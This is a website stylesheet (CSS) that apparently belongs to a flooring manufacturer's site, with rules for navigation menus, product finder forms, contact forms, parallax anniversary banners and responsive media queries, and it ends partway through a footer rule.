/* 1/8 ABOUT BRANDS */

.about-brands section{
	margin-bottom:20px;
	}

.about-brands section ul{
	padding-left:20px;}

.about-brands .text a{
	color:#000;
	text-decoration:underline;}

.about-brands .text a:after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.sidebar{
    will-change: min-height;
}

.sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}
			
.flex-brand{
		display:flex;}
			
.flex-brand .left{
	flex-basis:25%;			
	}

.flex-brand .left img{
		width:100%;}
			
.flex-brand .text{
	flex-basis:75%;
				padding-left:30px;
	}
input#gdprAccept_ContactUs {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

input#chkOptInEmail {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

#ContentPlaceHolderDefault_cp_body_ContactUs_6_divReason label p {
    width: 90%;
    float: left;
    margin-bottom: 20px !important;
}

span#ContentPlaceHolderDefault_cp_body_ContactUs_6_gdprError_ContactUs {
    float: left;
    width: 100%;
    margin-left: 20px;
    margin-bottom:20px;
    margin-top: -20px;
}
/* 1/31 ALTERNATIVE PRODUCT TEMPLATE */
.alt-left{
	float:left;
	width:40%;
	padding-right: 20px;
    box-sizing: border-box;
}

.alt-left .grey-border{
	border:1px solid #ccc;
}

.alt-left .industrySlides{
	width:100%;
}

.alt-left .logo{
	max-height:105px;
	max-width: 250px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	margin-top:20px;
}


/* 7/30 TONI ABOUT LIST */
.about_brands{
	margin:20px 0px;
	width:100%;
	}
.about_brands li{
	display:inline-block;
	float:left;
	width:33%;
	}

.about_brands li img{
	width:100%;
	padding-right:20px;}

#colorSheetLinks{
	padding-bottom:20px;
	}

#colorSheetLinks p a{
	margin-left:10px;
}

/*product menu styles*/
.menuProducts, .head-stick, .menuWide, .featuresMenu{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
}

/*.menuProducts li{
	float:left;
	display:block;
	}

.menuProducts li ul {
	width:auto !important;
	top:auto !important;
	left:auto !important;
	background-color:#fff !important;
	display:block;
	opacity:1 !important;
	visibility:visible !important;
	position:relative !important;
	margin-bottom:20px;
	}

.menuProducts li ul li{
	width:100%;
	display:block !important;
	padding:0px !important;
	float:none;
	}*/
/* PRODUCT FINDER JANUARY 2018 */

.prod-finder_page{
	min-height:300px;
}

.prod-finder_page .productFinder{
	margin-top:0px;
}

.prod-finder_page h3 span{
	margin-right:5px;
}

#additionalLinks{
	width:30%;
	float:left;
	}
		
#additionalLinks ul{
	padding-left:20px;		
	}

#additionalLinks ul a{
	color:#000 !important;
	}

#additionalLinks ul a:hover{
	color:#0099d8 !important;
}

.menuProducts li h2{
	color:#00A2D7;
	}

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
.col-sm-3 {
    width: 25%;
  }


.head-stick{
	z-index:2000000 !important;
	background-color:#fff;
}

/*Case study*/
.case-studies li{
	display:inline-block !important;
	width:50% !important;
	float:left !important;
	margin-bottom:20px;
	}

.case-studies_text{
	float:left;
	width:70%;
	box-sizing: border-box;
	padding:0px 10px;
}

.case-studies img{
	float:left;
	width:30%;	
	max-width: 110px;
	}

/* TONI UPDATES 7/17 */

.contact_german p{
	clear:both;
}

.contact_german span, .contact_german p{
	float:left;
}

.contact_german input{
	margin-top:5px;
	margin-bottom:10px !important;
	clear:both;
	float:left;
}

.contact_german #btnSubmit{
	margin-top:
	}

#ContentPlaceHolderDefault_cp_body_ContactGerman_6_divReason{
	width:100% !important;}

/* radio */
.jcf-radio {
	vertical-align: middle;
	display: inline-block;
	position: relative;
	overflow: hidden;
	cursor: default;
	background: transparent;
	border: 2px solid #ccc;
	border-radius: 9px;
	margin: 0 5px 0 0;
	height: 18px;
	width: 18px;
}
.jcf-radio span{
	display:none;
	position:absolute;
	top:3px;
	left:3px;
	right:3px;
	bottom:3px;
	background:#0099D7;
	border-radius:100%;
}
.jcf-radio input[type="radio"] {
	position: absolute;
	height: 100%;
	width: 100%;
	border: 0;
	margin: 0;
	left: 0;
	top: 0;
}
.jcf-radio.jcf-checked span {display:block;}

#radioBtns{
	margin-bottom:15px;
	float:left;
	vertical-align:middle;
	margin-top:5px;
	margin-left:10px;
}

#radioBtns li{
	margin-right:20px;
	display:inline-block;
}

.radioP{
	margin-right:2s0px;
	float:left;
	}

/* NADA 100 Box */

.ebmedNada table, .ebmedNada iframe{
	margin:0 auto;
	display:block;
	border-color:#fff !important;}

/* ============================================================
  SECTIONS
============================================================ */



.mfp-iframe h1{
	font-size:1.5rem !important;
	color:#0099d8 !important;
	font-weight:normal !important;
	}

.mfp-iframe h2{
	font-size:1.3rem !important;
	font-weight:normal !important;
}


.careersBtn a{
	background-color:#0099D8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1em !important;
	text-transform:uppercase !important;
	padding:9px 20px 9px 20px !important;
	border-radius:2px !important;
	margin-top:10px !important;
}
	 
.careersBtn{
	margin-top:20px !important;
	}

#Careers h2{
	text-transform:uppercase;
	}

#Careers a:not(.markBut){
	color:#0099d8;
	}


.mfp-iframe-scaler iframe{
	background:#fff !important;
	}

.mfp-iframe-holder{
	margin-top:40px !important;
}

.ls-video-layer {left: 0px !important;}

video {height: auto !important;top: -180px !important; position: relative;}

section.module:last-child {
  margin-bottom: 0;
}
section.module h2 {
  margin-bottom: 40px;
  font-family: "Roboto Slab", serif;
  font-size: 30px;
}
section.module p {
  margin-bottom: 40px;
  font-size: 16px;
  font-weight: 300;
}
section.module p:last-child {
  margin-bottom: 0;
}
section.module.content {
  padding: 40px 0;
}


section.module.parallax {
  /*height: 600px;
  height:400px;*/
   height:400px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

section.module.parallax-large {
	height:400px;
}


/* ===================================================================
  100-Stonhard Anniversary CR - Media queries to be tweaked in ranges
====================================================================== */

plaxSecImgText
{
  padding: 30px;
  height :300px; 
}


section.module.parallax span {
color: rgba(255, 255, 255, 0.8);
width:50%;
font-size: 45px;
padding-right:150px;
float:right;
line-height: 50px; 
margin-top : 5%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
word-wrap: break-word;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}



@media (min-width:1200px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:200px;
	width:50%;
margin-top : 10%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
	float:right;
}
}


@media (min-width:1600px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:300px;
	width:50%;
	 
margin-top : 8%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
	float:right;
}
}




@media (min-width:1400px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:300px;
	width:50%;
	 
margin-top : 8%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;
	float:right;
}
}



/* Landscape phone to portrait tablet */

@media (max-width:1200px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:200px;
	width:50%;
margin-top : 10%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width:1020px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 35px;
	line-height: 40px; 
	padding-right:30px;
	width:50%;
margin-top : 15%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width:920px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 25px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
margin-top : 20%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

@media (max-width:820px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 25px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
margin-top : 18%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

@media (max-width: 767px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 20%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}



@media (max-width: 650px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 25%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}


@media (max-width: 550px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 20px;
	line-height: 25px; 
	padding-right:30px;
	width:50%;
	margin-top : 28%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}


@media (max-width: 480px) { 

section.module.parallax span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 12px;
	line-height: 22px; 
	padding-right:30px;
	width:50%;
	margin-top : 33%;
font-family: 'PT Sans Narrow', sans-serif;
font-weight: normal;
color: #fff;
text-transform: uppercase;
text-align: center;
display: inline-block;

	float:right;
}
}

/* ===================================================================
  End-100-Stonhard Anniversary CR - Media queries to be tweaked in ranges
====================================================================== */



section.module.parallax h1 {
  color: rgba(255, 255, 255, 0.8);
  font-size: 48px;
  line-height: 600px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
section.module.parallax-1 {
 /* background-image:url(../images/1.jpg);*/
}
section.module.parallax-2 {
  background-image: url("../img/demo/_small/2.jpg");
}
section.module.parallax-3 {
  background-image: url("../img/demo/_small/3.jpg");
}

@media all and (min-width: 600px) {
  section.module h2 {
    font-size: 42px;
  }
  section.module p {
    font-size: 20px;
  }
  section.module.parallax h1 {
    font-size: 96px;
  }
}
@media all and (min-width: 960px) {
  section.module.parallax h1 {
    font-size: 160px;
  }
}
/* ============================================================
  TONI'S STYLES
============================================================ */

.zzxyz{
	float:left;
	margin-right:20px;
	}

*:focus{
	outline:none !important;
}

body, html{
	margin:0px;
	font-size:14px;
	font-family:Arial, Helvetica Neue, Helvetica, Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

p{
	font-size:1rem;
	margin:5px 0px !important;
	}
h1{
	font-size:1.5em;
	}
	
h3, h2{font-size:1.3em;}	

.rightColumn #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}
	
.wrapper{
	background-color:#fff;
	}	

.caged{
	transition-duration: .5s;
	  transition: width .5s;
	  -moz-transition: width .5s;
	  -webkit-transition: width .5s;
	  -o-transition: width .5s;

	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
}

.caged2{
	margin:0 auto;
	display:block;
	max-width:1200px;}

.relative{
	position:relative;
	}

.padding{
	padding:20px 20px;
	}
	
.header{display:none;}	

.headnav{
	z-index:11;
	margin:0 auto;
	width:1200px;
	background-color:#fff;
	position:relative;
	padding:15px 0px;
	}

.languageToggle{
	position:absolute;
	top: 10px;
	right:0px;
	}

.languageToggle p{
	margin-right:10px;
	margin:0px !important;
	float:right;
	display:inline;
	}
	
.languageToggle ul{
	margin-left:10px;
	position:relative !important;
	float:right;
	margin-top:0px !important;
		}

.languageToggle ul li a{
	text-decoration:none;
	color:#0099d8;
	}

.languageToggle ul li:nth-child(1){
	padding:0px;
		}

.languageToggle ul li:nth-child(1)::after{
	margin-left:15px;
	content:"|";
	color:#000;
	}
	
input:focus, select:focus {
    outline:none !important;
}	

button, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"]{
	background-color:#0099D8;
	color:#fff !important;
	border:0px;
	font-size:1em;
	text-transform:uppercase;
	padding:9px 20px 9px 20px;
	border-radius:2px;
	margin-top:10px;
	text-decoration:none !important;
	}

.landing__contact--form input[type="submit"]{
	margin-top:20px;
			}

.markBut{
	cursor:pointer;
	margin-bottom:10px;
	float:left;
	color:#fff !important;
	}

.magPopIf{
	clear:both;
	}

#blogBtn{
	
	font-size:1em;
	text-transform:uppercase;
	border-radius:2px;
	}

#blogBtn a{
	font-weight:bold;
	color:#003e57;
}
	
.navBar{
	z-index:200000 !important;
	display:block;}
	
.navBar ul li:nth-child(1) a{
	padding-left:0px !important;
	}	
	
.navBar ul li ul li:nth-child(1) a	{
	padding-left:13px;
	}			
	
#sLogoGone{
	opacity:0;
	left:40px;
	visibility:hidden;
	position:absolute;
	width:40px;
	/*visibility:hidden;*/}	

.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
}

.sticky2 {
    position: fixed;
    width: 100%;
    left: 0;
    top: 43px;
    z-index: 100;
    border-top: 0px !important;
}

.sticky-brand{
	position: -webkit-sticky;
	position: sticky;
    top: 160px;
	}

#sidebar{
    will-change: min-height;
}

#sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}


.headnav ul li img{width:20px;}	

.headnav ul li{
	vertical-align:middle;
	z-index:1000000000000;
	position:relative;
	padding:0px 10px;
	display:inline-block;
	}
	

.headnav ul li ul{
	position:absolute;
	margin-top:0px;
	top:0px;
	left:-166px;
	
	}
	#searchBox{
		transition:visibility 2s, opacity 2s;
	visibility:none;
	opacity:0;
	}
#searchBox:hover{
	visibility:visible;
	opacity:1;
	}	

#searchBox:focus{
	display:block !important;
	visibility:visible !important;
	opacity:1 !important
	}

.headnav ul{
	display: block;
	position: relative;
	float: right;
	padding:0px;
	margin-top: 34px;
	}
	
#searchBar input{
	margin-top:-7px;
	font-size:1em;
	border:0px;
	height:34px;
	padding-left:10px;
	padding-bottom:5px;
	border:1px solid #cccccc;
	background-color:transparent;
	width:200px;
	}	


	
/* NAVIGATION BAR*/
.arrow {
	-webkit-transition: -webkit-transform .2s ease-in-out;
	transition: transform .2s ease-in-out;
	margin-left:10px;
	width:14px;
}

.arrowShift .arrow{
	-ms-transform: rotate(180deg); 
    -webkit-transform: rotate(180deg); 
    transform: rotate(180deg);
}
.arrowShift:hover .arrow{
	-ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}	

.menuTall, .menuWide, .menuProducts{ 
	left:0px;
	margin:0px;
	padding:0px !important;
	width:100% !important;
	overflow-y:hidden !important;
	}
		
.menuTall{
	height:225px !important;
	}		
	
.menuWide{
	height:260px !important;
	}

.menuProducts{
	width:75% !important;
	margin:0 auto;
	float:none !important;
	left:auto;
	padding:20px 40px !important;
	
}


	
.scroller{
	position:relative;
	background-color:#fff;
	width:90%;
	overflow-x:scroll !important;
	/*overflow-x:hidden;*/
	margin:0 auto;
}		
		
.menuTall .scrollContent{
	height:260px;
	margin-top:10px;
	/*overflow-x:scroll !important;*/
	}
	
.menuTall .arrow-left, .menuTall .arrow-right,
.menuWide .arrow-left, .menuWide .arrow-right{
	position:absolute;
	}
	
.menuTall .arrow-left, .menuWide .arrow-left{
	left:25px;
	top:40%;
	}	
	
.menuTall .arrow-right, .menuWide .arrow-right{
	right:25px;
	top:40%;
	}	
	
.menuTall .arrow-right img, .menuWide .arrow-right img, 
.menuTall .arrow-left img, .menuWide .arrow-left img{
	width:20px;
	}	
	

	
.menuWide .scrollContent{
	padding-left:15px;
	margin-top:10px;
	margin-bottom:20px;
	/*overflow-x:scroll !important;*/
	}	
	

.menuWide .scrollContent li:nth-child(1), .menuNormal li:nth-child(1){
	padding-left:20px !important;
	}
			
.menuNormal li:nth-child(1){
	padding-left: 25px !important;
	}
	
.menuTall .scrollContent li, .menuWide .scrollContent li{
	width:auto !important;
	display:inline-block !important;
	}	
	
.menuTall .scrollContent li p, .menuWide .scrollContent li p{
	font-weight:200;
	text-align:center;
	width:135px;
	line-height:1.3;}	

.menuTall .scrollContent li img{
	width:135px !important;
	}
		
.featuresMenu .scrollContent li img{
	height:135px;
	}		

.menuWide .scrollContent li img{
	vertical-align:top;
	width:206px;} 

.menuWide .scrollContent li p{
	width:204px;
	margin:0 auto !important;
	margin-top:5px !important;
		}

.menuNormal li:hover {
    background-color: #003e57;
}

.navBar li a{text-decoration:none;}

#nav li ul, .menuProducts
{
	list-style:none;
	position: absolute; 
	z-index:200;
	margin-top:10px;
	transition:visibility .3s, opacity .3s; 
	visibility:hidden;
	opacity:0;}

#nav li:hover > ul{ 
	/*display: block; */
	height: auto;
	/*top: 40px;*/
	padding:0;
	background-color:#fff;
	color:#000;
	overflow: visible;
	z-index: 10000000000;
	visibility:visible;
	opacity:1;
}

#nav li > ul {
  width:225px;
  padding:5px 0px;
  background-color:#fff; /* cam add */
  
}

#nav li ul{padding:0px 0px;}

#nav li ul li {vertical-align:top;line-height:1;width: 100%;padding: 12px 0px 12px 13px;color:#000;
margin-left:0px;
}

.menuProducts .dtj {
	vertical-align:top;
	line-height:1;
	width: 100%;
	padding: 12px 0px 12px 13px;
	color:#000;
	margin-left:-13px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}


.dtj:hover {
	background-color: #003e57;
}

#nav li ul li a{
	/* padding:10px 20px; */
	vertical-align:top;
	opacity:1;
	}

#nav li ul li:hover p{
	color:#0099D8;
}


/* third level */
#nav li ul li ul li {
line-height: 1;
opacity:1 !important;
width: 100%;

padding-bottom: 5px; 
display:none;
position: relative;

}


#nav li ul li:hover ul li  {

display: block;
opacity:1 !important;
line-height: 1;

width: 100%;

padding-bottom: 0px;
/*left: 182px;
top: -39px; */

}


#nav li ul li:hover ul li ul {

display: none;
}

#nav li ul li ul{
  width:245px;
   top:0px !important;
   left:225px;
  /*background-color:#00A2D7 !important;*/
  line-height:1px !important;}

#nav li ul li ul li a {
  /*margin-left:42px;
  opacity:.6 !important;
/*background-color: #0098d7;*/
}

#nav li ul li ul li a:hover{
  opacity:1;
}

#nav li ul li ul, .visual-product-menu-sectioned:hover
{
  background-color: #FFF !important;
}

/* end third level */

#nav li a {
  padding:2px 13px 0px 13px;
 /* color: #fff !important;*/
  display:block;
}
#nav li a:hover {
text-decoration:none;
color: #FFF !important;
/*background-color:rgba(255,255,255,.1);*/
}

#nav li ul li a:hover {
background-color:transparent;
color:#000 !important;
opacity:1 !important;
}

#nav li ul li a{/* padding-bottom:5px !important; *//*width:100%;*/color: #000;}

#nav li ul li:hover a, #nav li ul li:hover a:hover {
	color:#FFF !important;
}
	
	
#logo{
	float:left;
	width:430px;
	opacity: 1;
	transition-property: opacity;
	transition-duration: 0.5s;
	margin-top: 0px;
	}
	

	
.navBar{
	background-color:#003e57;
	}
	
.navBar ul li{
	vertical-align:middle;
	padding:10px 0px 10px 0px;
	list-style-type:none;
	display:inline-block;
	}	
	
.navBar ul li a{color:#fff;}		

/*SLIDESHOW*/
#slide1 h1, #slide2 h1{
	font-family: 'PT Sans Narrow', sans-serif;
	font-weight:normal;
	font-size:45px;
	color:#fff;
	text-transform: uppercase;
	/*width:564px;*/
	width:100% !important;
	text-align:center
	}

.ls-l {
	left:0px !important;
	top:30% !important;
	width:100% !important;
	text-align:center !important;
	}

	
.gradient{
	display:none;
	width:100%;
	height:150px;
	position:absolute;
	bottom:0px;
	z-index:1000;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+98&amp;0+0,1+99 */

background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.99) 98%, rgba(255,255,255,1) 99%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(98%,rgba(255,255,255,0.99)), color-stop(99%,rgba(255,255,255,1))); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Opera 11.10+ */

background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* IE10+ */

background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */


	}
	
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float:left;
	width:66%;
	background-color:#003e57;
	margin-right:3%;
	}	
	
.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder, .productFinder_results ,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float: left;
	background-color:#003e57;
	width: 66%;
	margin-right: 3%;
	}
.productFinder_results {
	width: 66%;
	margin-right: 3%;
	list-style: none;
}
.productFinder_results > li {
    padding-bottom: 15px;
}
@media (max-width:1024px){
	.productFinder_results {
		width: 100%
	}

	.common-uses ul li {
		width: 48% !important;
	}


	#additionalLinks{
	width:100%;
	margin-top:20px;
	}
}


.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:45% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinderPage h1{color:#fff !important;}	
	
.productFinder button, .productFinderPage button, .productFinderIndustry button {
	margin-top:20px;
	float:left;
	}	
	
.productFinderPage button {
	float:left;
	margin-top:20px;

	}	
	
.productFinder button img, .productFinderPage button img, .productFinderIndustry button img{
	margin-left:5px;
	width:10px;}	

.plTexT h1{
	margin-top:20px;
	font-size:1.5rem !important;
	}

.plTexT h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	font-weight:normal;
	text-transform:uppercase;
		}

/*
#contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}	*/

.tay #contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}

/*	
#contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	}*/

.tay #contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	}

#contactCA textarea{
	width:100%;
	margin-top:10px;
	border:1px solid #ccc;
	height:51px;
	resize:none;	
	padding:5px;
	font-size:1rem !important;
	
}

#contactCA textarea::-webkit-input-placeholder{	
	font-size:1rem !important;
}

 #contactPod button{
	right:0px;
	bottom:0px;
	padding:7px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}

#contact button{
	right:0px;
	bottom:0px;
	padding:9px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}
	
#contact button img, #cases button img{
	width:10px;
	}

#pods ul li:nth-child(3) img{
	width:98%;
	margin:0 auto;
	display:block;
	}
	
	
#about, #industryDescription{
	clear:both;
	margin:20px 0px !important;}	
	
#about img{
	width:31%;
	margin-right:3%;
	float:left;
	margin-top:-20px;}	
	
#about h1, #industryDescription h1{
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
	}

	
#about h1:not(:first-child), #industryDescription h1:not(:first-child){
	margin-top:10px;
	}
	
#about h2, #industryDescription h2{
	margin-top:5px;
	font-weight:normal;
	font-size:1.3em;
	text-transform:uppercase;
	}	
	
#about p, #industryDescription p{margin:0px !important;}	

#industryDescription #aboutRight2{
	margin-bottom:0px;
	}
	
#aboutRight{
	float:left;
	width:66%;}	

.aboutLeftText{
	float:left;
	width:70%;
	padding-right:20px;
	margin-right:20px;
	border-right:1px solid #ccc;
	}

#resources .rightColumn h2, .newsResults h2{
	text-transform:uppercase;
	}
	
#resources .ui-state-default{
	display:none !important;
}

#faqAccord .ui-state-default{
	display:block !important;
}


#faqAccord .ui-state-active{
	background-color: transparent !important;
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

#faqAccord h3:hover{
	cursor:pointer;
	}

.rightColumn .relative2{
	width:100%;
}
	
#pods{
	background-color:#E6E6E6;}	
	
#pods h1{
	text-transform:uppercase;
	color:#0099D8;
	font-weight:normal;
	font-size:1.2em;
	line-height:1.3;
	}		
	
#pods ul li{
	float:left;
	padding:30px 0px;
	display:inline-block;
	width:33%;
	}	
	
#pods input{
	border:1px solid #ccc;
	}

#pods ul li:nth-child(3) .padding{
	padding:5px 5px;
	}
	
#podRight{
	width:35%;
	float:left;
	}
	
#podRight img{
	margin-left:10px;
	margin:0 auto;
	display:block;
	width:90%;}	
	


.podcage{
	background-color:#fff;
	max-height:320px;
	font-weight:normal;
	width:90%;
	border:1px solid #ccc;
	margin:0 auto;
	display:block;
	}	
	
.podcage #dropdowns .dd{
	margin-bottom:10px;
	}

#contactPod button img, .contactTab button img{
	width:10px;
	}

.contactTab{
	margin-bottom:6px;
}
	
#contactPod button{
	padding:10px !important;
	}	
	
#contactPod input[text]{
	margin-top:0px;
	}	
	
#contactPod a{color:#000;}

#contactPod .alert{
	margin-bottom:26px !important;
	}
	
#dropdowns{
	width:65% !important;
	float:left;}	
	
#dropdowns .dd{
	margin:8px 0px 0px 0px;
	width:100% !important;
	}	
#dropdowns .dd .ddTitle .ddTitleText{
	padding:3px 20px 3px 5px;
	}

#dropdowns ul li{
	padding:5px;
	width:100% !important}
	
#dropdowns button{
	margin-top:8px;
	}

footer{
	font-size:1em;
